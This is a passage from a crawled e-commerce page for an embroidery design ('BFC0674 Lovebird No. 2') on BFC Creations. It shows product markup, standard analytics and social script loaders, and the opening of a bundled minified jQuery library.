      <input type="hidden" name="return_target" value="product" />
      <input type="hidden" name="product_id" value="2491" />
      <input type="hidden" name="target_widget" value="\\XLite\\Module\\XC\\Reviews\\View\\Customer\\ProductInfo\\ItemsList\\AverageRating" />
      <input type="hidden" name="returnURL" value="/bfc0674-lovebird-no-2.html" />
  </div>

  
  <div class="product-average-rating">
    <input type="hidden" name="target_widget"
           value="\XLite\Module\XC\Reviews\View\Customer\ProductInfo\Details\AverageRating"/>
    <input type="hidden" name="widgetMode" value="grid"/>
    
  <div class="rating">
              
<div class="vote-bar">

  <div class="rating-stars">
    <div class="stars-row">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

    <div class="stars-row full" style="width: 0%;">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

      </div>

  </div>

        <br />
  
          <div class="rating-tooltip">
         <div class="text">
        <div>Not rated yet</div>
  </div>
      </div>
      
  </div>


          </div>


</form>

<div title="Added to cart" class="added-to-cart"><i class="fa fa-check-square"></i></div>



</div>


  <div class="add-to-cart-button">
    
    
<button type="button" class="btn  regular-button add-to-cart product-add2cart productid-2491">
  
    <span>Add to cart</span>
</button>


    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;BFC0678&quot;,&quot;name&quot;:&quot;BFC0678 Parakeets and Cockatiels&quot;,&quot;category&quot;:&quot;Featured Artists\/Artist Fred Smilde\/All Fred&#039;s Designs&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;Select a size:Medium (for 5x7 inch hoop)&quot;,&quot;position&quot;:10,&quot;list&quot;:&quot;Customers who viewed this product bought&quot;}}"></script>


  </div>


    
        </li>
                </ul>
  
</div>

    
  </div>
</div>
</div>




</div>

  </div>
</div>


    </div>
  </div>
  </div>

  </div>
  
<div id="footer-area">

<div class="subscription-block">
    <div class="subscription-form-block">
        
 
<form action="?" method="post" accept-charset="utf-8" onsubmit="javascript: return true;" class="form696681cd168d47.16556782">
<div class="form-params" style="display: none;">
      <input type="hidden" name="target" value="newsletter_subscriptions" />
      <input type="hidden" name="action" value="subscribe" />
      <input type="hidden" name="xcart_form_id" value="a7adacfec24e70399e8a4b99a46c4899" />
      <input type="hidden" name="returnURL" value="/bfc0674-lovebird-no-2.html" />
  </div>
    <div class="subscription-form-label">
        Sign up for BFC Creations news
    </div>
    <div class="subscription-form-fields">
        <div>
            

<div class="table-value newlettersubscription-email-value table-value-required">
  <span class="input-field-wrapper input input-text-email">
  <script type="text/x-cart-data">
{"defaultValue":"","selectOnFocus":false}
</script>

  <input id="newlettersubscription-email" name="newlettersubscription_email" placeholder="Enter email address" type="text" value="" autocomplete="off" maxlength="255" class="validate[required,maxSize[255],custom[email]] form-control" />
</span>
        </div>


            
<button type="submit" class="btn  regular-button  submit">
  
    <span>Subscribe</span>
</button>

        </div>
    </div>
</form>


        <div class="subscription-error-block hidden">
            
Can&#039;t subscribe you right now. Try later

        </div>
    </div>
    <div class="subscription-success-block hidden">
        
Thank you for subscribing to the newsletter! We hope you enjoy shopping at BFC Creations

    </div>
</div>

<div id="secondary-menu" class="clearfix">
 <ul class="footer-menu">
                        
      
      <li  class="leaf first">
                <a href="about-our-thread.html" >About our thread</a>
                  
                        
      
      <li  class="leaf">
                <a href="conversion-charts.html" >Conversion Charts</a>
                  
                        
      
      <li  class="leaf">
                <a href="about-bfc.html" >About BFC</a>
                  
                        
      
      <li  class="leaf">
                <a href="/privacy-policy.html" >Privacy Statement</a>
                  
                        
      
      <li  class="leaf">
                <a href="terms-and-conditions.html" >Terms &amp; Conditions</a>
                  
                        
      
      <li  class="leaf">
                <a href="shipping.html" >Shipping</a>
                  
                        
      
      <li  class="leaf">
                <a href="?target=map" >Sitemap</a>
                  
                        
      
      <li  class="leaf last">
                <a href="contact-us/" >Contact us</a>
                  
          </li>
    
 
    <li class="leaf follow-us">
        <span class="footer-title">Follow us</span>
        <ul>
            <li>
                <a href="https://www.facebook.com/BFCSuz"><i class="fa fa-facebook"></i></a>  <a href="https://twitter.com/BFC_Creations"><i class="fa fa-twitter"></i></a>  <a href="https://www.pinterest.com/bfccreations/"><i class="fa fa-pinterest"></i></a>
            </li>
        </ul>
    </li> 
 </ul>
</div>
<div style="padding:0;border-top: none;" class="description-section">
   
</div>
<div id="footer">
  <div class="section">
    

<div class="powered-by">
  <p class="copyright">These designs are copyrighted and are the property of Susan Makalinaw and BFC Creations.</p>
</div>

  </div>
</div>

</div>


</div>

<div id="fb-root"></div>
<script type="text/javascript">
//<![CDATA[
(function(d){
  var js, id = 'facebook-jssdk';
  if (d.getElementById(id)) {
    return;
  }
  js = d.createElement('script');
  js.id = id;
  js.async = true;
  js.src = "//connect.facebook.net/en_US/all.js?t=1768360125.7957#xfbml=1&appId=1578255312504813";
  d.getElementsByTagName('head')[0].appendChild(js);
}(document));
//]]>
</script>

<script>
  (function () {
    var resources = ["skins\/common\/css\/normalize.css","skins\/common\/ui\/jquery-ui.css","skins\/common\/css\/jquery.mousewheel.css","skins\/common\/css\/validationEngine.jquery.css","skins\/common\/css\/font-awesome\/font-awesome.min.css","https:\/\/bfc-creations.com\/var\/resources\/default\/https\/screen\/69e3ed52aac771dc0ebc116ab8981095.css","\/\/fonts.googleapis.com\/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C400%2C300%2C600%2C700&subset=latin%2Ccyrillic%2Clatin-ext","skins\/common\/froala-editor\/css\/froala_style.fixed.css","skins\/common\/css\/colorbox.css","https:\/\/bfc-creations.com\/var\/resources\/default\/https\/screen\/133e055242a00789805f033d217341e0.css","https:\/\/bfc-creations.com\/var\/resources\/default\/https\/screen\/39cbb1043c6f0dd0a6ab890d7271265e.css","skins\/customer\/css\/theme.css","skins\/customer\/css\/style.css","skins\/customer\/css\/ajax.css","skins\/common\/cloud-zoom\/cloud-zoom.css","skins\/customer\/modules\/Qualiteam\/BundleProducts\/custom.css","skins\/customer\/modules\/CDev\/Paypal\/style.css","skins\/customer\/modules\/CDev\/SimpleCMS\/css\/primary_menu.css","skins\/customer\/top_message\/style.css","skins\/customer\/mini_cart\/minicart.css","skins\/customer\/button\/css\/button.css","skins\/customer\/product\/search\/simple_form.css","skins\/customer\/form_field\/form_field.css","skins\/customer\/location\/location.css","skins\/customer\/modules\/XC\/ThemeTweaker\/list_container\/list_container.css","skins\/customer\/modules\/CDev\/Wholesale\/product_price\/style.css","skins\/customer\/modules\/CDev\/Wholesale\/min_quantity\/style.css","skins\/customer\/modules\/CDev\/Sale\/style.css","skins\/customer\/modules\/CDev\/ProductAdvisor\/style.css","skins\/customer\/modules\/CDev\/GoSocial\/product.css","skins\/customer\/product\/details\/parts\/page.image.photo.css","skins\/customer\/modules\/QSL\/ProductQuestions\/product\/parts\/number_of_questions.css","skins\/customer\/modules\/XC\/Reviews\/average_rating\/style.css","skins\/customer\/modules\/XC\/Reviews\/form_field\/input\/rating\/rating.css","skins\/customer\/vote_bar\/vote_bar.css","skins\/customer\/labels\/style.css","skins\/customer\/product\/details\/parts\/attributes_modify\/style.css","skins\/customer\/product\/quantity_box\/quantity_box.css","skins\/customer\/modules\/QSL\/MyWishlist\/add_to_wishlist\/style.css","skins\/customer\/modules\/CDev\/GoSocial\/likely.css","skins\/customer\/modules\/CDev\/GoSocial\/button\/social_button_pinterest.css","skins\/customer\/browse_server\/icons.css","skins\/customer\/modules\/QSL\/ProductQuestions\/questions_tab\/styles.css","skins\/customer\/modules\/QSL\/ProductQuestions\/ask_question\/ask_question.css","skins\/customer\/modules\/XC\/Reviews\/review\/style.css","skins\/customer\/items_list\/items_list.css","skins\/customer\/pager\/pager.css","skins\/customer\/common\/grid-list.css","skins\/customer\/modules\/XC\/Reviews\/reviews_page\/style.css","skins\/customer\/items_list\/product\/products_list.css","skins\/customer\/items_list\/product\/quick_look.css","skins\/customer\/product\/details\/parts\/gallery.css","skins\/customer\/modules\/QSL\/PriceCountdown\/discount_period.css","skins\/customer\/modules\/XC\/FreeShipping\/label\/style.css","skins\/customer\/modules\/CDev\/SimpleCMS\/css\/footer_menu.css","skins\/customer\/css\/powered_by.css","skins\/customer\/modules\/QSL\/MyWishlist\/style.css","skins\/customer\/modules\/XC\/MailChimp\/body\/parts\/mcjs.css","skins\/BeautifullyFashioned\/customer\/style\/fonts\/stylesheet.css","skins\/customer\/modules\/QSL\/FlyoutCategoriesMenu\/flyout-menu.css","skins\/customer\/modules\/CDev\/SimpleCMS\/page\/style.css","skins\/customer\/css\/print.css","var\/theme\/custom.css","skins\/common\/js\/jquery.min.js","skins\/common\/js\/jquery-migrate.js","skins\/common\/js\/jquery-ui.min.js","skins\/common\/js\/jquery.ui.touch-punch.min.js","skins\/common\/js\/jquery.cookie.min.js","skins\/common\/js\/underscore-min.js","skins\/common\/js\/underscore.string.min.js","skins\/common\/bootstrap\/js\/bootstrap.min.js","skins\/common\/js\/hash.js","skins\/common\/js\/object_hash.js","skins\/common\/js\/validationEngine.min\/languages\/jquery.validationEngine-en.js","skins\/common\/js\/validationEngine.min\/jquery.validationEngine.js","skins\/common\/js\/validationEngine.min\/custom.validationEngine.js","skins\/common\/js\/jquery.mousewheel.min.js","skins\/common\/js\/regex-mask-plugin.js","skins\/common\/js\/common.js","skins\/common\/js\/core.element.js","skins\/common\/js\/core.js","skins\/common\/js\/core.extend.js","skins\/common\/js\/core.controller.js","skins\/common\/js\/core.loadable.js","skins\/common\/js\/core.utils.js","skins\/common\/js\/lazyload.js","skins\/common\/js\/json5.min.js","skins\/common\/js\/core.form.js","skins\/common\/js\/loadCSS.min.js","skins\/common\/js\/cssrelpreload.min.js","skins\/common\/js\/onloadCSS.min.js","skins\/common\/js\/functionNamePolyfill\/Function.name.js","skins\/common\/js\/php.min.js","skins\/common\/js\/core\/amd.js","skins\/common\/js\/core\/translate.js","skins\/common\/js\/lazysizes.min.js","skins\/common\/js\/jquery.colorbox-min.js","skins\/customer\/js\/sticky_footer.js","skins\/customer\/js\/responsive_navbar.js","skins\/common\/vue\/vue.min.js","skins\/common\/vue\/vuex.min.js","skins\/common\/vue\/vue.loadable.js","skins\/common\/vue\/vue.registerComponent.js","skins\/common\/js\/vue\/vue.js","skins\/common\/js\/vue\/component.js","skins\/common\/modules\/XC\/FacebookMarketing\/pixel_core.js","skins\/common\/modules\/XC\/FacebookMarketing\/pixel_event.js","skins\/common\/modules\/CDev\/GoogleAnalytics\/universal\/ga-core.js","skins\/common\/modules\/CDev\/GoogleAnalytics\/universal\/ga-event.js","skins\/common\/modules\/CDev\/GoogleAnalytics\/universal\/action\/ecommerce\/ga-ec-full-refund.js","skins\/common\/modules\/CDev\/GoogleAnalytics\/universal\/action\/ecommerce\/ga-ec-purchase.js","skins\/common\/modules\/CDev\/GoogleAnalytics\/universal\/action\/ecommerce\/ga-ec-core.js","skins\/common\/modules\/CDev\/GoogleAnalytics\/universal\/action\/ecommerce\/ga-ec-change-item.js","skins\/common\/js\/Sortable.js","skins\/common\/cloud-zoom\/cloud-zoom.js","skins\/common\/js\/core.popup.js","skins\/common\/js\/core.popup_button.js","skins\/common\/js\/tooltip.js","skins\/customer\/modules\/XC\/FacebookMarketing\/pixel\/product.js","skins\/customer\/modules\/XC\/FacebookMarketing\/pixel\/add_to_cart.js","skins\/customer\/modules\/CDev\/Paypal\/button\/paypal_commerce_platform\/sdk.js","skins\/customer\/modules\/CDev\/GoogleAnalytics\/universal\/action\/ecommerce\/ga-ec-impressions.js","skins\/customer\/modules\/CDev\/GoogleAnalytics\/universal\/action\/ecommerce\/ga-ec-product-click.js","skins\/customer\/modules\/CDev\/GoogleAnalytics\/universal\/action\/ecommerce\/ga-ec-product-details-shown.js","skins\/customer\/modules\/CDev\/GoogleAnalytics\/universal\/action\/ecommerce\/ga-ec-checkout-step.js","skins\/customer\/modules\/CDev\/GoogleAnalytics\/universal\/action\/ecommerce\/ga-change-shipping.js","skins\/customer\/modules\/CDev\/GoogleAnalytics\/universal\/action\/ecommerce\/ga-change-payment.js","skins\/customer\/modules\/CDev\/GoogleAnalytics\/universal\/action\/ecommerce\/ga-ec-checkout-complete.js","skins\/customer\/js\/jquery.mmenu\/jquery.mmenu.min.all.js","skins\/customer\/js\/slidebar.js","skins\/customer\/modules\/XC\/FacebookMarketing\/pixel\/view_content.js","skins\/customer\/top_message\/controller.js","skins\/customer\/js\/login.js","skins\/customer\/modules\/CDev\/Paypal\/header\/badge.js","skins\/customer\/mini_cart\/minicart.js","skins\/customer\/button\/js\/button.js","skins\/customer\/modules\/CDev\/GoogleAnalytics\/universal\/action\/ga-search.js","skins\/customer\/form_field\/js\/text.js","skins\/customer\/modules\/XC\/ThemeTweaker\/list_container\/jquery.listItem.js","skins\/customer\/modules\/XC\/ThemeTweaker\/list_container\/list_container.js","skins\/customer\/modules\/XC\/MultiVendor\/vendor_info\/popover.js","skins\/customer\/back_to_top\/component.js","skins\/customer\/js\/attributetoform.js","skins\/customer\/product\/details\/controller.js","skins\/customer\/modules\/XC\/ProductVariants\/product\/controller.js","skins\/customer\/modules\/QSL\/ProductQuestions\/product\/parts\/number_of_questions.js","skins\/customer\/modules\/XC\/Reviews\/average_rating\/rating.js","skins\/customer\/modules\/CDev\/Wholesale\/wholesale_product_page.js","skins\/customer\/product\/details\/parts\/attributes_modify\/script.js","skins\/customer\/product\/quantity_box\/controller.js","skins\/customer\/modules\/QSL\/MyWishlist\/add_to_wishlist\/controller.js","skins\/customer\/modules\/CDev\/Paypal\/button\/paypal_commerce_platform\/button.js","skins\/customer\/modules\/CDev\/Paypal\/button\/js\/cart.js","skins\/customer\/modules\/CDev\/Paypal\/button\/paypal_commerce_platform\/product.js","skins\/customer\/modules\/CDev\/GoSocial\/button\/js\/facebook_like.js","skins\/customer\/modules\/CDev\/GoSocial\/likely.min.js","skins\/customer\/modules\/CDev\/GoSocial\/likely.load.js","\/\/assets.pinterest.com\/js\/pinit.js","skins\/customer\/modules\/QSL\/ProductQuestions\/questions_tab\/controller.js","skins\/customer\/modules\/QSL\/ProductQuestions\/button\/js\/ask_question.js","skins\/customer\/modules\/QSL\/ProductQuestions\/product_questions\/controller.js","skins\/customer\/modules\/XC\/Reviews\/form_field\/input\/rating\/rating.js","skins\/customer\/items_list\/items_list.js","skins\/customer\/modules\/XC\/Reviews\/reviews_page\/reviews_list.js","skins\/customer\/items_list\/product\/products_list.js","skins\/customer\/modules\/XC\/ProductVariants\/product\/controller_quicklook.js","skins\/customer\/modules\/QSL\/PriceCountdown\/discount_period.js","skins\/customer\/modules\/QSL\/MyWishlist\/items_list\/product\/close-button.js","skins\/customer\/modules\/CDev\/GoogleAnalytics\/items_list\/product\/products_list.js","skins\/customer\/modules\/XC\/NewsletterSubscriptions\/form\/subscribe.js","skins\/customer\/modules\/CDev\/SimpleCMS\/js\/jquery_footer.js","skins\/customer\/modules\/QSL\/MyWishlist\/header\/header-widget-common.js","skins\/BeautifullyFashioned\/customer\/style\/template_js.js","skins\/customer\/modules\/QSL\/FlyoutCategoriesMenu\/flyout-menu.js"];
    var cacheTimestamp = 1766761749

    if (window.CoreAMD !== undefined) {
      require('js/core', function (core) {
        core.resourcesCacheTimestamp = cacheTimestamp;
        core.registerResources(resources);
        core.htmlResourcesLoadDeferred.resolve();
      });
    } else {
      document.addEventListener('amd-ready', function (event) {
        require('js/core', function (core) {
          core.resourcesCacheTimestamp = cacheTimestamp;
          core.registerResources(resources);
          core.htmlResourcesLoadDeferred.resolve();
        });
      });
    }
  })();
</script>
  <script src="https://bfc-creations.com/var/resources/js/aef63d55f3e0ffd79dc0bab898e3a683047965e298c37a280dd2849ba18925b1.js?1766761749"
                              ></script>
  <script src="https://assets.pinterest.com/js/pinit.js?1766761749"
           async           defer          ></script>
  <script src="https://bfc-creations.com/var/resources/js/04929316f0242c55846e6a3ad7f6e02765592fc77d6dd6a4044d1ff806e9da94.js?1766761749"
                              ></script>


<script defer id="mcjs">
  core.bind('navbar.mobile.loaded', function () {
      !function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/6c53d10443b4061b8b4f3dd23/5a2570f44f75bb999bd83dd98.js");
  });
</script>
<script type="application/ld+json">
    [{"@context":"http:\/\/schema.org\/","@type":"Product","sku":"BFC31559","name":"BFC0674 Lovebird No. 2","description":"All of our machine embroidery  designs will come in any or all of the following hoop sizes: (You will receive links to download the size(s) you purchased and all formats available)Small for 4 x 4 inch hoop, Medium  for 5 x 7 inch hoop, Large for 6 x 10 inch hoop, and Jumbo 8 x 12 inch hoop.Each design description above will state the sizes the design comes in: S, M, L, J standing for Small, Medium, Large and Jumbo. These will be written SML, meaning Small, Medium and Large, or perhaps MLJ, meaning Medium Large and Jumbo, or even SMLJ meaning the design comes in all four hoop sizesFormats Available:ART4, DST, EXP, HUS, JEF, JEF+(inside JEF download) PES, VIP, VP3(inside VIP download) XXXIf your format is not listed email us.","image":["https:\/\/bfc-creations.com\/images\/product\/674-03_t.jpg"],"brand":{"@type":"Brand","name":"BFC"},"mpn":"BFC31559","url":"https:\/\/bfc-creations.com\/bfc0674-lovebird-no-2.html","offers":{"@type":"AggregateOffer","lowPrice":"2.40","highPrice":"2.40","priceCurrency":"USD","offerCount":2,"seller":{"@type":"Organization","name":"BFC Creations"}}}]
</script>

<script type="application/ld+json">
    {"@context":"http:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/bfc-creations.com\/","name":"BFC Creations"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/bfc-creations.com\/featured-artists\/","name":"Featured Artists"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/bfc-creations.com\/featured-artists\/designs-by-fred\/","name":"Artist Fred Smilde"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/bfc-creations.com\/featured-artists\/designs-by-fred\/birds-small\/","name":"Birds - Small"}},{"@type":"ListItem","position":5,"item":{"@id":"https:\/\/bfc-creations.com\/bfc0674-lovebird-no-2.html","name":"BFC0674 Lovebird No. 2"}}]}
</script>



          <script>
      var xhr = new XMLHttpRequest();
      xhr.open('GET', 'https://bfc-creations.com/var/resources/css/https/all/2cded46a341462822e556658cbcc0c686e57ae38a8f59373df44033d0eeb9e04.css?1766761749');
      xhr.send('');
    </script>
              <script>
      var xhr = new XMLHttpRequest();
      xhr.open('GET', 'https://bfc-creations.com/var/resources/css/https/screen/953ee13f708d416bf9779d773f388e1c92a9057c2f02b634ab50be1e95d7aab3.css?1766761749');
      xhr.send('');
    </script>
                    <script>
      var xhr = new XMLHttpRequest();
      xhr.open('GET', 'https://bfc-creations.com/var/resources/css/https/all/ae8942ff50d543aafbe1f8036bd12268debadf930adee3cccc41f8870071bbcb.css?1766761749');
      xhr.send('');
    </script>
              <script>
      var xhr = new XMLHttpRequest();
      xhr.open('GET', 'https://bfc-creations.com/var/resources/css/https/print/23f9c2768b302d82a2fbb08b7547bd3c773f7a8a4f05c6fa8c74c3690c0b8532.css?1766761749');
      xhr.send('');
    </script>
      

<!--/email_off-->
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://bfc-creations.com/var/resources/js/aef63d55f3e0ffd79dc0bab898e3a683047965e298c37a280dd2849ba18925b1.js?1766761749
body_size: 267716
content:

/* AUTOGENERATED: jquery.min.js */
/*! jQuery v3.3.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var n=[],r=e.document,i=Object.getPrototypeOf,o=n.slice,a=n.concat,s=n.push,u=n.indexOf,l={},c=l.toString,f=l.hasOwnProperty,p=f.toString,d=p.call(Object),h={},g=function e(t){return"function"==typeof t&&"number"!=typeof t.nodeType},y=function e(t){return null!=t&&t===t.window},v={type:!0,src:!0,noModule:!0};function m(e,t,n){var i,o=(t=t||r).createElement("script");if(o.text=e,n)for(i in v)n[i]&&(o[i]=n[i]);t.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?l[c.call(e)]||"object":typeof e}var b="3.3.1",w=function(e,t){return new w.fn.init(e,t)},T=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;w.fn=w.prototype={jquery:"3.3.1",constructor:w,length:0,toArray:function(){return o.call(this)},get:function(e){return null==e?o.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=w.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return w.each(this,e)},map:function(e){return this.pushStack(w.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(o.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:n.sort,splice:n.splice},w.extend=w.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||g(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)n=a[t],a!==(r=e[t])&&(l&&r&&(w.isPlainObject(r)||(i=Array.isArray(r)))?(i?(i=!1,o=n&&Array.isArray(n)?n:[]):o=n&&w.isPlainObject(n)?n:{},a[t]=w.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},w.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==c.call(e))&&(!(t=i(e))||"function"==typeof(n=f.call(t,"constructor")&&t.constructor)&&p.call(n)===d)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e){m(e)},each:function(e,t){var n,r=0;if(C(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(T,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(C(Object(e))?w.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:u.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r,i=[],o=0,a=e.length,s=!n;o<a;o++)(r=!t(e[o],o))!==s&&i.push(e[o]);return i},map:function(e,t,n){var r,i,o=0,s=[];if(C(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&s.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&s.push(i);return a.apply([],s)},guid:1,support:h}),"function"==typeof Symbol&&(w.fn[Symbol.iterator]=n[Symbol.iterator]),w.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){l["[object "+t+"]"]=t.toLowerCase()});function C(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!g(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}var E=function(e){var t,n,r,i,o,a,s,u,l,c,f,p,d,h,g,y,v,m,x,b="sizzle"+1*new Date,w=e.document,T=0,C=0,E=ae(),k=ae(),S=ae(),D=function(e,t){return e===t&&(f=!0),0},N={}.hasOwnProperty,A=[],j=A.pop,q=A.push,L=A.push,H=A.slice,O=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},P="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",R="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",I="\\["+M+"*("+R+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+R+"))|)"+M+"*\\]",W=":("+R+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+I+")*)|.*)\\)|)",$=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),F=new RegExp("^"+M+"*,"+M+"*"),_=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),z=new RegExp("="+M+"*([^\\]'\"]*?)"+M+"*\\]","g"),X=new RegExp(W),U=new RegExp("^"+R+"$"),V={ID:new RegExp("^#("+R+")"),CLASS:new RegExp("^\\.("+R+")"),TAG:new RegExp("^("+R+"|[*])"),ATTR:new RegExp("^"+I),PSEUDO:new RegExp("^"+W),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+P+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},G=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Q=/^[^{]+\{\s*\[native \w/,J=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,K=/[+~]/,Z=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),ee=function(e,t,n){var r="0x"+t-65536;return r!==r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},te=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ne=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},re=function(){p()},ie=me(function(e){return!0===e.disabled&&("form"in e||"label"in e)},{dir:"parentNode",next:"legend"});try{L.apply(A=H.call(w.childNodes),w.childNodes),A[w.childNodes.length].nodeType}catch(e){L={apply:A.length?function(e,t){q.apply(e,H.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function oe(e,t,r,i){var o,s,l,c,f,h,v,m=t&&t.ownerDocument,T=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==T&&9!==T&&11!==T)return r;if(!i&&((t?t.ownerDocument||t:w)!==d&&p(t),t=t||d,g)){if(11!==T&&(f=J.exec(e)))if(o=f[1]){if(9===T){if(!(l=t.getElementById(o)))return r;if(l.id===o)return r.push(l),r}else if(m&&(l=m.getElementById(o))&&x(t,l)&&l.id===o)return r.push(l),r}else{if(f[2])return L.apply(r,t.getElementsByTagName(e)),r;if((o=f[3])&&n.getElementsByClassName&&t.getElementsByClassName)return L.apply(r,t.getElementsByClassName(o)),r}if(n.qsa&&!S[e+" "]&&(!y||!y.test(e))){if(1!==T)m=t,v=e;else if("object"!==t.nodeName.toLowerCase()){(c=t.getAttribute("id"))?c=c.replace(te,ne):t.setAttribute("id",c=b),s=(h=a(e)).length;while(s--)h[s]="#"+c+" "+ve(h[s]);v=h.join(","),m=K.test(e)&&ge(t.parentNode)||t}if(v)try{return L.apply(r,m.querySelectorAll(v)),r}catch(e){}finally{c===b&&t.removeAttribute("id")}}}return u(e.replace(B,"$1"),t,r,i)}function ae(){var e=[];function t(n,i){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=i}return t}function se(e){return e[b]=!0,e}function ue(e){var t=d.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function le(e,t){var n=e.split("|"),i=n.length;while(i--)r.attrHandle[n[i]]=t}function ce(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function fe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function pe(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function de(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ie(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function he(e){return se(function(t){return t=+t,se(function(n,r){var i,o=e([],n.length,t),a=o.length;while(a--)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function ge(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}n=oe.support={},o=oe.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},p=oe.setDocument=function(e){var t,i,a=e?e.ownerDocument||e:w;return 